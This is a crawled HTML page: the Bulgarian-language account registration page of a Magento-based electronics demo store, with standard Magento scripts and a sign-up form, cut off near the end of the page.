

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oferator.com/index.php/customer/account/create/
body_size: 8224
content:
<!doctype html>
<html lang="bg">
    <head >
        <script>
    var BASE_URL = 'https://oferator.com/index.php/';
    var require = {
        "baseUrl": "https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Регистрация"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Регистрация</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/css/print.css" />
<script  type="text/javascript"  src="https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/mage/polyfill.js"></script>
<link  rel="icon" type="image/x-icon" href="https://oferator.com/pub/media/favicon/stores/1/o_transparent.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://oferator.com/pub/media/favicon/stores/1/o_transparent.png" />
            </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://oferator.com/pub/static/version1643917470/frontend/Magento/blank/bg_BG/images/loader-2.gif"}}'
        class="customer-account-create page-layout-1column">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".oferator.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript изглежда да бъде прекратен във вашия браузър.</strong>
                    <span>За най-добър опит на нашия сайт не забравяйте да включите Javascript във вашия браузър.</span>
                </p>
            </div>
        </div>
    </noscript>
    <div class="message global demo">
        <div class="content">
            <p>This is a demo store. No orders will be fulfilled.</p>
        </div>
    </div>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://oferator.com/index.php/customer/account/" >Моят профил</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://oferator.com/index.php/wishlist/">Моят списък с желани        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="authorization-link" data-label="&#x0438;&#x043B;&#x0438;">
    <a href="https://oferator.com/index.php/customer/account/login/referer/aHR0cHM6Ly9vZmVyYXRvci5jb20vaW5kZXgucGhwL2N1c3RvbWVyL2FjY291bnQvY3JlYXRlLw%2C%2C/">
        Вход    </a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="&#x0421;&#x0440;&#x0430;&#x0432;&#x043D;&#x0438;&#x20;&#x043F;&#x0440;&#x043E;&#x0434;&#x0443;&#x043A;&#x0442;&#x0438;&#x0442;&#x0435;"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Сравни продуктите        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Добре дошъл, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li><a href="https://oferator.com/index.php/customer/account/create/" >Регистрация</a></li></ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Прескачане към съдържанието    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Превключване Nav</span></span>
<a
    class="logo"
    href="https://oferator.com/index.php/"
    title="Oferator&#x20;Logo"
    aria-label="store logo">
    <img src="https://oferator.com/pub/media/logo/stores/1/Logo_oferator_transparent.png"
         title="Oferator&#x20;Logo"
         alt="Oferator&#x20;Logo"
            width="200"            height="50"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://oferator.com/index.php/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Моята количка</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/oferator.com\/index.php\/checkout\/cart\/","checkoutUrl":"https:\/\/oferator.com\/index.php\/checkout\/","updateItemQtyUrl":"https:\/\/oferator.com\/index.php\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/oferator.com\/index.php\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/oferator.com\/index.php\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/oferator.com\/index.php\/customer\/account\/login\/referer\/aHR0cHM6Ly9vZmVyYXRvci5jb20vaW5kZXgucGhwL2N1c3RvbWVyL2FjY291bnQvY3JlYXRlLw%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/oferator.com\/index.php\/captcha\/refresh\/","isRequired":false,"timestamp":1769941244}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Foferator.com\u002Fpub\u002Fstatic\u002Fversion1643917470\u002Ffrontend\u002FMagento\u002Fblank\u002Fbg_BG\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Търсене</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://oferator.com/index.php/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Търсене</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://oferator.com/index.php/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="&#x0422;&#x044A;&#x0440;&#x0441;&#x0435;&#x043D;&#x0435;&#x20;&#x0432;&#x20;&#x0446;&#x0435;&#x043B;&#x0438;&#x044F;&#x20;&#x043C;&#x0430;&#x0433;&#x0430;&#x0437;&#x0438;&#x043D;..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://oferator.com/index.php/catalogsearch/advanced/" data-action="advanced-search">
        Разширено търсене    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="&#x0422;&#x044A;&#x0440;&#x0441;&#x0435;&#x043D;&#x0435;"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Търсене</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Меню                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://oferator.com/index.php/smartfoni.html"  class="level-top" ><span>Смартфони</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://oferator.com/index.php/aksesoari.html"  class="level-top" ><span>Аксесоари</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://oferator.com/index.php/aksesoari/kejsove.html" ><span>Кейсове</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://oferator.com/index.php/aksesoari/mishki.html" ><span>Мишки</span></a></li><li  class="level1 nav-2-3 category-item last"><a href="https://oferator.com/index.php/aksesoari/klaviaturi.html" ><span>Клавиатури</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top"><a href="https://oferator.com/index.php/konsumativi-za-printeri.html"  class="level-top" ><span>Консумативи за принтери</span></a></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://oferator.com/index.php/laptopi.html"  class="level-top" ><span>Лаптопи</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last"><a href="https://oferator.com/index.php/laptopi/laptopi.html" ><span>Лаптопи</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://oferator.com/index.php/printeri.html"  class="level-top" ><span>Принтери</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first last"><a href="https://oferator.com/index.php/printeri/lazerni-printeri.html" ><span>Лазерни принтери</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top"><a href="https://oferator.com/index.php/tableti.html"  class="level-top" ><span>Таблети</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Профил                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Регистрация</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="nVIEJ3X6K7CAitu8" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/oferator.com\/index.php\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/oferator.com\/index.php\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/oferator.com\/index.php\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Foferator.com\u002Fpub\u002Fstatic\u002Fversion1643917470\u002Ffrontend\u002FMagento\u002Fblank\u002Fbg_BG\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/oferator.com\/index.php\/","http:\/\/oferator.com\/index.php\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Foferator.com\u002Findex.php\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Foferator.com\u002Findex.php\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/oferator.com\/index.php\/page_cache\/block\/render\/","handles":["default","customer_account_create"],"originalRequest":{"route":"customer","controller":"account","action":"create","uri":"\/index.php\/customer\/account\/create\/"},"versionCookieName":"private_content_version"}        }
    }
</script>

<form class="form create account form-create-account" action="https://oferator.com/index.php/customer/account/createpost/" method="post" id="form-validate" enctype="multipart/form-data" autocomplete="off">
    <input name="form_key" type="hidden" value="nVIEJ3X6K7CAitu8" />    <fieldset class="fieldset create info">
        <legend class="legend"><span>Лична информация</span></legend><br>
        <input type="hidden" name="success_url" value="">
        <input type="hidden" name="error_url" value="">
        
            <div class="field field-name-firstname required">
            <label class="label" for="firstname"><span>Име</span></label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="&#x0418;&#x043C;&#x0435;"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname"><span>Фамилия</span></label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="&#x0424;&#x0430;&#x043C;&#x0438;&#x043B;&#x0438;&#x044F;"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
    
                        <div class="field choice newsletter">
                <input type="checkbox" name="is_subscribed" title="&#x0410;&#x0431;&#x043E;&#x043D;&#x0438;&#x0440;&#x0430;&#x0439;&#x20;&#x043C;&#x0435;&#x20;&#x0437;&#x0430;&#x20;&#x0435;-&#x0431;&#x044E;&#x043B;&#x0435;&#x0442;&#x0438;&#x043D;" value="1" id="is_subscribed" class="checkbox">
                <label for="is_subscribed" class="label"><span>Абонирай ме за е-бюлетин</span></label>
            </div>
                                
                
                
                    </fieldset>
        <fieldset class="fieldset create account" data-hasrequired="&#x2A;&#x20;&#x0417;&#x0430;&#x0434;&#x044A;&#x043B;&#x0436;&#x0438;&#x0442;&#x0435;&#x043B;&#x043D;&#x0438;&#x20;&#x043F;&#x043E;&#x043B;&#x0435;&#x0442;&#x0430;">
        <legend class="legend"><span>Информация за регистриране</span></legend><br>
        <div class="field required">
            <label for="email_address" class="label"><span>Имейл</span></label>
            <div class="control">
                <input type="email" name="email" autocomplete="email" id="email_address" value="" title="&#x0418;&#x043C;&#x0435;&#x0439;&#x043B;" class="input-text" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
            </div>
        </div>
        <div class="field password required">
            <label for="password" class="label"><span>Парола</span></label>
            <div class="control">
                <input type="password" name="password" id="password"
                       title="&#x041F;&#x0430;&#x0440;&#x043E;&#x043B;&#x0430;"
                       class="input-text"
                       data-password-min-length="8"
                       data-password-min-character-sets="3"
                       data-validate="{required:true, 'validate-customer-password':true}"
                       autocomplete="off">
                <div id="password-strength-meter-container" data-role="password-strength-meter" aria-live="polite">
                    <div id="password-strength-meter" class="password-strength-meter">
                        Сила на паролата:
                        <span id="password-strength-meter-label" data-role="password-strength-meter-label">
                            Без парола                        </span>
                    </div>
                </div>
            </div>

        </div>
        <div class="field confirmation required">
            <label for="password-confirmation" class="label"><span>Потвърдете паролата</span></label>
            <div class="control">
                <input type="password" name="password_confirmation" title="&#x041F;&#x043E;&#x0442;&#x0432;&#x044A;&#x0440;&#x0434;&#x0435;&#x0442;&#x0435;&#x20;&#x043F;&#x0430;&#x0440;&#x043E;&#x043B;&#x0430;&#x0442;&#x0430;" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off">
            </div>
        </div>
            </fieldset>
    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary" title="&#x0420;&#x0435;&#x0433;&#x0438;&#x0441;&#x0442;&#x0440;&#x0430;&#x0446;&#x0438;&#x044F;"><span>Регистрация</span></button>
        </div>
        <div class="secondary">
            <a class="action back" href="https://oferator.com/index.php/customer/account/login/referer/aHR0cHM6Ly9vZmVyYXRvci5jb20vaW5kZXgucGhwL2N1c3RvbWVyL2FjY291bnQvY3JlYXRlLw%2C%2C/"><span>Обратно</span></a>
        </div>
    </div>
</form>
<script>
require([
    'jquery',
    'mage/mage'
], function($){

    var dataForm = $('#form-validate');
    var ignore = null;

    dataForm.mage('validation', {
            ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
        }).find('input:text').attr('autocomplete', 'off');

});
</script>

<script type="text/x-magento-init">
    {
        ".field.password": {
            "passwordStrengthIndicator": {
                "formSelector": "form.form-create-account"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/oferator.com\/index.php\/cookie\/index\/noCookies\/","triggers":[".action.submit"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Бюлетин</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://oferator.com/index.php/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Абонирай се за нашия е-бюлетин:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="&#x0412;&#x044A;&#x0432;&#x0435;&#x0434;&#x0435;&#x0442;&#x0435;&#x20;&#x0412;&#x0430;&#x0448;&#x0438;&#x044F;&#x20;&#x0438;&#x043C;&#x0435;&#x0439;&#x043B;&#x20;&#x0430;&#x0434;&#x0440;&#x0435;&#x0441;"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="&#x0410;&#x0431;&#x043E;&#x043D;&#x0438;&#x0440;&#x0430;&#x043D;&#x0435;"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Абониране</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="footer links"><li class="nav item"><a href="https://oferator.com/index.php/search/term/popular/">Термини за търсене</a></li><li class="nav item"><a href="https://oferator.com/index.php/privacy-policy-cookie-restriction-mode/">Общи условия за ползване и Бисквитки</a></li><li class="nav item"><a href="https://oferator.com/index.php/catalogsearch/advanced/" data-action="advanced-search">Разширено търсене</a></li><li class="nav item"><a href="https://oferator.com/index.php/sales/guest/form/">Поръчки and Returns</a></li><li class="nav item"><a href="https://oferator.com/index.php/contact/">За контакт</a></li></ul><small class="copyright">
    <span>Copyright © 2013-present Magento, Inc. All rights reserved.</span>
</small>
<small class="bugs">
    <span>Помогнете ни да запазим Magento здравословни</span>
    <a href="http://www.magentocommerce.com/bug-tracking"
       target="_blank" title="&#x0414;&#x043E;&#x043A;&#x043B;&#x0430;&#x0434;&#x0432;&#x0430;&#x0439;&#x20;&#x0432;&#x0441;&#x0438;&#x0447;&#x043A;&#x0438;&#x20;&#x0431;&#x044A;&#x0433;&#x043E;&#x0432;&#x0435;">
        Докладвай всички бъгове    </a>
</small>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
